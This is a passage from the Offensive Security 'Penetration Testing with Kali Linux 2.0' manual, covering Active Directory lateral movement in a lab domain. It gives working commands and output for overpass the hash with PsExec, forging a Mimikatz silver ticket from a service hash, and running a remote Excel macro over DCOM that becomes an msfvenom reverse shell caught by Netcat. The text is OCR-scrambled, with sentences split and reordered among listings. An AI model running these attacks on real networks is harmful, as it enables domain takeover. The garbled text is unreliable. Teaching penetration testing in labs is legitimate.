

End Time: 2/12/2018 23:59:40 (local)

Renew Time: 2/19/2018 13:59:40 (local) Session Key Type: AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0x2 -> DELEGATION Kdc Called: DC01.corp.com

2. #1> Client: **jeff\_admin** @ CORP.COM Server: **krbtgt/CORP.COM** @ CORP.COM KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0x40e10000 -> forwardable renewable initial pre\_authent name\_canonica

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 660

Penetration Testing with Kali Linux 2.0



Start Time: End Time: Renew Time: Session Key Cache Flags: 0x1 -> PRIMARY Kdc Called: DC01.corp.com

2/12/2018 13:59:40 (local) 2/12/2018 23:59:40 (local) 2/19/2018 13:59:40 (local) Type: AES-256-CTS-HMAC-SHA1-96

#2> Client: **jeff** admin @ CORP.COM Server: *cifs/dc01 @ CORP.COM* KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags  $0x40a50000 \rightarrow$  forwardable renewable pre\_authent ok\_as\_delegate name\_c Start Time:  $2/12/201813:59:40$  (local) End Time: 2/12/2018 23:59:40 (local) Renew Time: 2/19/2018 13:59:40 (local) Session Key Type: AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0 Kdc Called: DC01.corp.com

*Listing 704 - Mapping a network share on the domain controller and listing Kerberos tickets* 

The output indicates that the net use command was successful. We then use the klist command to list the newly requested Kerberos tickets, these include a TGT and a TGS for the *CIFS* service.

*We used "net use" arbitrarily in this example but we could have used any command that requires domain permissions and would subsequently create a TGS.* 

We have now converted our NTLM hash into a Kerberos TGT, allowing us to use any tools that rely on Kerberos authentication (as opposed to NTLM) such as the official PsExec application from

674

PsExec can run a command remotely but does not accept password hashes. Since we have generated Kerberos tickets and operate in the context of Jeff\_Admin in the PowerShell session, we may reuse the TGT to obtain code execution on the domain controller.

Let's try that now, running *./PsExec.exe* to launch cmd.exe remotely on the **\dc01** machine as Jeff Admin:

### Microsoft.

PS C:\Tools\active\_directory> .\PsExec.exe \\dc01 cmd.exe

PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com

C:\Windows\system32> **ipconfig** Windows IP Configuration 

674 (Microsoft, 2016), https://docs.microsoft.com/en-us/sysinternals/downloads/psexec PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 661

*Listing 705- Opening remote connection using Kerberos* 

As evidenced by the output, we have successfully reused the Kerberos TGT to launch a command shell on the domain controller.

Excellent! We have succeeded in upgrading a cached NTLM password hash to a Kerberos TGT and leveraged that to gain remote code execution.

### *21.4.2.1 Exercise*

1. Execute the overpass the hash attack above and gain an interactive command prompt on the domain controller. Make sure to reboot the Windows 10 client before starting the exercise to clear any cached Kerberos tickets.

# *21.4.3 Pass the Ticket*

In the previous section, we used the overpass the hash technique (along with the captured NTLM hash) to acquire a Kerberos TGT, allowing us to authenticate using Kerberos. We can only use the TGT on the machine it was created for, but the TGS potentially offers more flexibility.

The *Pass the Ticket* attack takes advantage of the TGS, which may be exported and re-injected elsewhere on the network and then used to authenticate to a specific service. In addition, if the service tickets belong to the current user, then no administrative privileges are required.

So far, this attack does not provide us with any additional access, but it does offer flexibility in being able to choose which machine to use the ticket from. However, if a service is registered with a service principal name, this scenario becomes more interesting.

Previously, we demonstrated that we could crack the service account password hash and obtain the password from the service ticket. This password could then be used to access resources available to the service account.

However, if the service account is not a local administrator on any servers, we would not be able to perform lateral movement using vectors such as pass the hash or overpass the hash and therefore, in these cases, we would need to use a different approach.

*As with Pass the Hash, Overpass the Hash also requires access to the special admin share called Admin\$, which in turn requires local administrative rights on the target machine.* 

Penetration Testing with Kali Linux 2.0



Ethernet adapter Ethernet0:

... 

Connection-specific DNS Suffix  $\cdot :$  Link-local IPv6 Address  $\dots :$  IPv4 Address $\dots :$  Subnet Mask $\dots :$  Default Gateway  $\dots$ . . . . . . **.** 

C:\Windows\system32> **whoami** corp\jeff\_admin 

fe80::7959:aaad:eec:3969%2 192.168.1.110 255.255.255.0 192.168.1.1 

PWK 2.0

Copyright © Offensive Security Ltd. All rights reserved. 662

Remembering the inner workings of the Kerberos authentication, the application on the server executing in the context of the service account checks the user's permissions from the group memberships included in the service ticket. The user and group permissions in the service ticket are not verified by the application though. The application blindly trusts the integrity of the service ticket since it is encrypted with a password hash - in theory - only known to the service account and the domain controller.

As an example, if we authenticate against an IIS server that is executing in the context of the service account *iis* service, the IIS application will determine which permissions we have on the IIS server depending on the group memberships present in the service ticket.

However, with the service account password or its associated NTLM hash at hand, we can forge our own service ticket to access the target resource (in our example the IIS application) with any permissions we desire. This custom-created ticket is known as a *silver ticket*675 and if the service principal name is used on multiple servers, the silver ticket can be leveraged against them all.

Mimikatz can craft a silver ticket and inject it straight into memory through the (somewhat misleading) **kerberos::golden**676 command. We will explain this apparent misnaming later in the module.

To create the ticket, we first need the obtain the so-called *Security Identifier* or *SID*677 of the domain. A SID is an unique name for any object in Active Directory and has the following structure:

### S-R-I-S

*Listing 706 - Security Identifier format prototype* 

Within this structure, the SID begins with a literal "S" to identify the string as a SID, followed by a *revision level* (usually set to "1"), an *identifier-authority* value (often "5" within AD) and one or more *subauthority*  values.

For example, an actual SID may look like this:

S-1-5-21-2536614405-3629634762-1218571035-1116 

### *Listing 707 - Security Identifier format*

The first values in Listing 707 ("S-1-5") are fairly static within AD. The *subauthority* value is dynamic and consists of two primary parts: the domain's *numeric identifier* (in this case "21-2536614405- 3629634762- 1218571035") and a *relative identifier* or *RID*678 representing the specific object in the domain (in this case "1116").

The combination of the domain's value and the relative identifier help ensure that each SID is unique.

We can easily obtain the SID of our current user with the whoami /user command and then extract the domain SID part from it. Let's try to do this on our Windows 10 client:

675 (Sean Metcalf, 2016), https://adsecurity.org/?p=2011

676 (Benjamin Delpy, 2016), https://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos

677 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/aa379571(v=vs.85).aspx

678 (Microsoft, 2018), https://msdn.microsoft.com/en- us/library/windows/desktop/ms721604(v=vs.85).aspx#\_security\_relative\_identifier\_gly

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 663

*Listing 708 - Locating the Domain SID* The SID defining the domain is the entire string except the RID at the end ( *-1103* ) as highlighted in

Listing 708.

Now that we have the domain SID, let's try to craft a silver ticket for the IIS service we previously discovered in our dedicated lab domain.

The silver ticket command requires a username (**/user**), domain name (**/domain**), the domain SID (**/sid**), which is highlighted above, the fully qualified host name of the service (**/target**), the service type (**/service:HTTP**), and the password hash of the iis\_service service account (**/rc4**).

Finally, the generated silver ticket is injected directly into memory with the /ppt flag. Before running this, we will flush any existing Kerberos tickets with **kerberos::purge** and verify

the purge with **kerberos::list**:

Penetration Testing with Kali Linux 2.0



#### C:\>whoami /user USER INFORMATION

----------------

User Name SID =========== ============================================== corp\offsec **S-1-5-21-1602875587-2787523311- 2599479668**-1103 

mimikatz # **kerberos::purge** Ticket $(s)$  purge for current session is OK

mimikatz # **kerberos::list** 

mimikatz # **kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-1602875587-278 7523311-2599479668**  /target:CorpWebServer.corp.com /service:HTTP /rc4:E2B475C11DA2A0748 290D87AA966C327 /ptt

**I**Iser Domain SID **User Id Groups Id : \\*513 512 520 518 519** ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4\_hmac\_nt Service : HTTP

: offsec : corp.com (CORP) : S-1-5-21-1602875587-2787523311-2599479668 : 500

Target: CorpWebServer.corp.com Lifetime :  $13/02/2018$   $10.18.42$ ;  $11/02/2028$   $10.18.42$ ;  $11/02/2028$   $10.18.42$  -> Ticket : \\*\\* Pass The Ticket \\*\\*

\\* PAC generated \\* PAC signed \\* EncTicketPart generated \\* EncTicketPart encrypted \\* KrbCred generated

Golden ticket for 'offsec @ corp.com' successfully submitted for current session mimikatz # kerberos::list [00000000] - 0x00000017 - rc4\_hmac\_nt

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 664

Penetration Testing with Kali Linux 2.0



Start/End/MaxRenew: 13/02/2018 10.18.42 ; 11/02/2028 10.18.42 ; 11/02/2028 10.18.42

Server Name Client Name Flags 40a00000

: HTTP/CorpWebServer.corp.com @ corp.com : offsec @ corp.com : pre\_authent ; renewable ; forwardable ;

*Listing 709 - Creating a silver ticket for the iis\_service service account* 

As shown by the output in Listing 709, a new service ticket for the SPN *HTTP/CorpWebServer.corp.com*  has been loaded into memory and Mimikatz set appropriate group membership permissions in the forged ticket. From the perspective of the IIS application, the current user will be both the built-in local administrator ( *Relative Id: 500* ) and a member of several highly-privileged groups, including the Domain Admins group (as highlighted above).

*To create a silver ticket, we use the password hash and not the cleartext password. If a kerberoast session presented us with the cleartext password, we must hash it before using it to generate a silver ticket.* 

Now that we have this ticket loaded into memory, we can interact with the service and gain access to any information based on the group memberships we put in the silver ticket. Depending on the type of service, it might also be possible to obtain code execution.

## *21.4.3.1 Exercises*

- 1. Create and inject a silver ticket for the *iis\_service* account.
- 2. How can creating a silver ticket with group membership in the Domain Admins group for a

SQL service provide a way to gain arbitrary code execution on the associated server?

3. Create a silver ticket for the SQL service account.

# *21.4.4 Distributed Component Object Model*

In this section we will take a closer look at a fairly new lateral movement technique that exploits

679

*abusing Windows Management Instrumentation680 and a technique known as* 

*681* 

## the *Distributed Component Object Model* ( *DCOM* ).

*There are two other well-known lateral movement techniques worth mentioning:* 



*PowerShell Remoting.* 

*While we will not go into details of these methods here,* 

681 (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/aa384426(v=vs.85).aspx PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 665

*they have their own advantages and drawbacks as well as multiple* 

*implementations in both PowerShell* 

*682 683 and Python.* 

Penetration Testing with Kali Linux 2.0



<sup>679 (</sup>Microsoft, 2017), https://msdn.microsoft.com/en-us/library/cc226801.aspx

<sup>680 (</sup>Matt Graber, 2015), https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management- Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf

The Microsoft Component Object Model (COM) is a system for creating software components that interact with each other. While COM was created for either same-process or cross-process interaction, it was extended to Distributed Component Object Model (DCOM) for interaction between multiple computers over a network.

684

DCOM objects related to Microsoft Office allow lateral movement, both through the use of

which Office is already installed. Specifically, we will leverage the *Excel.Application* DCOM object.

Before we can leverage Microsoft Office, we must install it on both the Windows 10 student VM and the domain controller. The installer is located at C:\tools\client side attacks\Office2016.img and the process is the same as that performed in the Client Side Attacks module.

To begin, we must first discover the available methods or sub-objects for this DCOM object using PowerShell. For this example, we are operating from the Windows 10 client as the jeff admin user, a local admin on the remote machine.

In this sample code, we first create an instance of the object using PowerShell and the *CreateInstance*  method688 of the *System.Activator* class.

As an argument to *CreateInstance*, we must provide its type by using the *GetTypeFromProgID* 

Both COM and DCOM are very old technologies dating back to the very first editions of Windows. Interaction with DCOM is performed over RPC on TCP port 135 and local administrator access is required to call the DCOM Service Control Manager, which is essentially an API.

685 686 Outlook as well as PowerPoint.

Since this requires the presence of Microsoft Office on the target computer, this lateral movement technique is best leveraged against workstations. However, in our case, we will demonstrate this attack in the lab against the dedicated domain controller on

687

689 IP address of the remote workstation.

method,

With the object instantiated, we can discover its available methods and objects using the *Get-*

690

682 (Will Schroeder, 2016), http://www.harmj0y.net/blog/empire/expanding-your-empire/

<sup>683</sup> (Justin Elze, 2015), https://www.trustedsec.com/2015/06/no\_psexec\_needed/

684 (Wikipedia, 2018), https://en.wikipedia.org/wiki/Component\_Object\_Model

685 (@enigma0x3, 2017), https://enigma0x3.net/2017/11/16/lateral-movement-using-outlooks-createobject-method-and- dotnettojscript/

- 686 (@\_nephalem\_, 2018), https://attactics.org/2018/02/03/lateral-movement-with-powerpoint-and-dcom/
- 687 (Matt Nelson, 2017), https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/

688 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/wccyzw83(v=vs.110).aspx

689 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/etz83z76(v=vs.110).aspx

690 (Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/get- member?view=powershell-6

*Member* cmdlet.

specifying the program identifier (which in this case is *Excel.Application*), along with the

\$com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application", "192 .168.1.110")) 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 666

Penetration Testing with Kali Linux 2.0



\$com | Get-Member

*Listing 710 - Code to create DCOM object and enumerate methods* 

This script produces the following truncated output:

TypeName: System.\_\_ComObject#{000208d5-0000-0000-c000-000000000046} 

Name MemberType ---- ---------- ActivateMicrosoftApp Method AddChartAutoFormat Method

ResetTipWizard Method 

### **Run Method**

... 

Save Method ... Workbooks Property ...

Definition ----------

void ActivateMicrosoftApp (XlMSApplication) void AddChartAutoFormat (Variant, string, Varia

void ResetTipWizard ()

**Variant Run (Variant...** 

### *Listing 711 - Output showing the Run method*

The output contains many methods and objects but we will focus on the *Run* method,

691

In this simple proof of concept, we will use a VBA macro that launches **notepad.exe**:

### *Listing 712 - Proof of concept macro for Excel*

We have named the macro "mymacro" and saved the Excel file in the legacy .xls format.

To execute the macro, we must first copy the Excel document to the remote computer. Since we must be a local administrator to take advantage of DCOM, we should also have access to the remote filesystem through SMB.

We can use the *Copy* method<sup>692</sup> of the .NET *System.IO.File* class to copy the file. To invoke it, we specify the source file, destination file, and a flag to indicate whether the destination file should be overwritten if present, as shown in the PowerShell code below:

*Listing 713 - Copying the Excel document to the remote computer* 

691 (Microsoft, 2017), https://msdn.microsoft.com/en-us/vba/excel-vba/articles/application-run-method-excel 692 (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/9706cfs5(v=vs.110).aspx

which will To use this, we'll first create an Excel document with a proof of concept macro by selecting the

allow us to execute a Visual Basic for Applications (VBA) macro remotely. *VIEW* ribbon and clicking *Macros* from within Excel.

Sub mymacro() Shell ("notepad.exe")

End Sub 

\$LocalPath = "C:\Users\jeff\_admin.corp\myexcel.xls" \$RemotePath = "\\192.168.1.110\c\$\myexcel.xls" [System.IO.File]::Copy(\$LocalPath, \$RemotePath, \$True)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 667

Before we are able to execute the *Run* method on the macro, we must first specify the Excel 693 694

document it is contained in. This is done through the *Open* method of the *Workbooks* object, which is also available through DCOM as shown in the enumeration of methods and objects:

Penetration Testing with Kali Linux 2.0



TypeName: System.\_\_ComObject#{000208d5-0000-0000-c000-000000000046} Name MemberType Definition

---- ----------

... 

----------

ActivateMicrosoftApp Method AddChartAutoFormat Method ... ResetTipWizard Method Run Method Save Method ...

**Workbooks Property** 

void ActivateMicrosoftApp (XlMSApplication) void AddChartAutoFormat (Variant, string, Variant)

void ResetTipWizard () Variant Run (Variant... void Save (Variant)

### **Workbooks Workbooks () {get}**

*Listing 714 - Output showing the Workbooks property* The *Workbooks* object is created from the *\$com* COM handle we created earlier to perform our

enumeration.

We can call the *Open* method directly with code like this:

 $Workbook = $com.Workbooks.Open("C:\mvexcel.xls")$ 

*Listing 715 - Opening the excel document on the DC* 

However, this code results in an error when interacting with the remote computer:

*Listing 716 - Error when trying to open the spreadsheet* The reason for this error is that when *Excel.Application* is instantiated through DCOM, it is done with

C:\Windows\SysWOW64\config\systemprofile, which satisfies this profile requirement. We can create this directory with the following PowerShell code:

*Listing 717 - Creating SYSTEM profile folder* 

693 (Microsoft, 2017), https://msdn.microsoft.com/en-us/vba/excel-vba/articles/workbooks-open-method-excel 694 (Microsoft, 2017), https://msdn.microsoft.com/en-us/vba/excel-vba/articles/workbooks-object-excel 695 (Matt Nelson, 2017), https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/

 $Workbook = \text{Scom.Workbooks.Open("C:\mtext{Wexcel}xls")\n$  Unable to get the Open property of the Workbooks class At line:1 char:1 + \$Workbook = \$com.Workbooks.Open("C:\myexcel.xls") + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ 

+ CategoryInfo : OperationStopped: (:) [], COMException + FullyQualifiedErrorId : System.Runtime.InteropServices.COMException 

695

opening process. To fix this problem, we can simply create the Desktop folder at

the SYSTEM account.

The SYSTEM account does not have a profile, which is used as part of the

 $\Phi = "\192.168.1.110\c\$ Windows\sysWOW64\config\systemprofile\Desktop"

\$temp = [system.io.directory]::createDirectory(\$Path)
PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 668

With the profile folder for the SYSTEM account created, we can attempt to call the *Open* method again, which now should succeed and open the Excel document.

Now that the document is open, we can call the *Run* method with the following complete PowerShell script:

*Listing 718 - Proof of concept code to execute Excel macro remotely* 

This code should open the Notepad application as a background process executing in a high integrity context on the remote machine as illustrated in Figure 312.

#### *Figure 312: Notepad is launched from Excel*

While creating a remote Notepad application is interesting, we need to upgrade this attack to launch a reverse shell instead. Since we are using an Office document, we can simply reuse the Microsoft Word client side code execution technique that we covered in a previous module.

To do this, we'll use msfvenom to create a payload for an HTA attack since it contains the Base64 encoded payload to be used with PowerShell:

*Listing 719 - Creating HTA payload with msfvenom* 

Penetration Testing with Kali Linux 2.0



\$com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application", "192 .168.1.110")) 

\$LocalPath = "C:\Users\jeff\_admin.corp\myexcel.xls" \$RemotePath = "\\192.168.1.110\c\$\myexcel.xls" [System.IO.File]::Copy(\$LocalPath, \$RemotePath, \$True)  $\Phi = "\\\192.168.1.110\c$ \Windows\sysWOW64\config\systemprofile\Desktop" \$temp = [system.io.directory]::createDirectory(\$Path) 

\$Workbook = \$com.Workbooks.Open("C:\myexcel.xls") \$com.Run("mymacro") 



kali@kali:~\$ msfvenom -p windows/shell\_reverse\_tcp LHOST=192.168.1.111 LPORT=4444 -f h ta-psh -o evil.hta No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload Payload size: 324 bytes Final size of hta-psh file: 6461 bytes **Saved as: evil.hta** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 669

Notice that we use the IP address of the Windows 10 client's second network interface so that the domain controller can call back to our Netcat listener.

Next, we extract the line starting with "powershell.exe -nop -w hidden -e" followed by the Base64 encoded payload and use the simple Python script in Listing 720 to split the command into smaller chunks, bypassing the size limit on literal strings in Excel macros:

*Listing 720 - Python script to split Base64 encoded string* 

Now we'll update our Excel macro to execute PowerShell instead of Notepad and repeat the actions to upload it to the domain controller and execute it.

Penetration Testing with Kali Linux 2.0



www.offensite-seemfly.com

str = "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQ....."

 $n = 50$ 

```
for i in range(0, \text{len}(\text{str}), n):
print "Str = Str + " + '"' + str[i:i+n] + '"'
```
Sub MyMacro() Dim Str As String

```
Str = Str + Str = Str + ...Str = Str + Str = Str + Shell (Str)
```
End Sub 

"powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad" "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"

"EQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHM" "AXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA="

*Listing 721 - Updating the macro with the split Base64 encoded string* 

Before executing the macro, we'll start a Netcat listener on the Windows 10 client to accept the reverse command shell from the domain controller:

While the attack requires access to both TCP 135 for DCOM and TCP 445 for SMB, this is a relatively new vector for lateral movement and may avoid some detection systems such as Network Intrusion Detection or host-based antivirus.

### *21.4.4.1 Exercises*

- 1. Repeat the exercise of launching Notepad using Excel and DCOM.
- 2. Improve the attack by replacing the VBA macro with a reverse shell connecting back to Netcat on your windows student VM.

PS C:\Tools\practical\_tools> **nc.exe -lynp 4444** 

```
listening on \lceilany\rceil 4444 ...
connect to [192.168.1.111] from (UNKNOWN) [192.168.1.110] 59121 Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
```
C:\Windows\system32> 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 670

3. Set up a pivoting channel from the domain controller to your Kali machine and obtain a reverse shell.

# 21.5 Active Directory Persistence

Once we have gained access and achieved the primary goals of the engagement, our next goal is to obtain persistence, ensuring that we do not lose our access to the compromised machines.

We can use traditional persistence methods in an AD environment, but we can also gain AD-specific persistence as well. Note that in many real-world penetration tests or red team engagements, persistence is not a part of the scope due to the risk of incomplete removal once the assessment is complete.

# *21.5.1 Golden Tickets*

Going back to the explanation of Kerberos authentication, we recall that when a user submits a request for a TGT, the KDC encrypts the TGT with a secret key known only to the KDCs in the

696 If we are able to get our hands on the krbtgt password hash, we could create our own self-made

domain. This secret key is actually the password hash of a domain user account called *krbtgt*. custom TGTs, or *golden tickets*.

For example, we could create a TGT stating that a non-privileged user is actually a member of the Domain Admins group, and the domain controller will trust it since it is correctly encrypted.

*We must carefully protect stolen krbtgt password hashes since it grants unlimited domain access. Consider obtaining the client's permission before executing this technique.* 

This provides a neat way of keeping persistence in an Active Directory environment, but the best advantage is that the krbtgt account password is not automatically changed.

In fact, this password is only changed when the domain functional level is upgraded from Windows 2003 to Windows 2008. Because of this, it is not uncommon to find very old krbtgt password hashes.

*The Domain Functional Level697 dictates the capabilities of the domain and determines which Windows operating systems can be run on the domain* 

696 (Microsoft, 2016), https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/dn745899(v=ws.11)#Sec\_KRBTGT

<sup>697</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/understanding- active-directorydomain-services–ad-ds–functional-levels

Penetration Testing with Kali Linux 2.0



### *controller. Higher functional levels enable additional features, functionality, and security mitigations.*

To test this persistence technique, we will first attempt to laterally move from the Windows 10 workstation to the domain controller via PsExec as the Offsec user.

This should fail as we do not have the proper permissions:

*Listing 723 - Failed attempt to perform lateral movement* 

At this stage of the engagement, we should have access to an account that is a member of the Domain Admins group or we have compromised the domain controller itself.

With this kind of access, we can extract the password hash of the krbtgt account with Mimikatz.

To simulate this, we'll log in to the domain controller via remote desktop using the jeff\_admin account, run Mimikatz from the C: folder, and issue the Isadump:: Isa command as displayed below:<sup>698</sup>

Penetration Testing with Kali Linux 2.0



C:\Tools\active\_directory> **psexec.exe** \\dc01 cmd.exe

PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com

Couldn't access dc01:

**Access is denied.** 

